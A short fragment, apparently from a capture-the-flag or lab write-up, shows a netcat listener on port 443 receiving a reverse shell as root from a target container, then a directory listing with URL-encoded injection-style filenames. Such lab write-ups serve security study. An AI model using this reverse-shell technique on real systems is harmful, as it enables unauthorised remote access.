 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.130] 45960
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# ls
ls
%0261
%26
%261
Dockerfile
project
requirements.txt
root@3a453ab39d3d:/backend#
BUNZ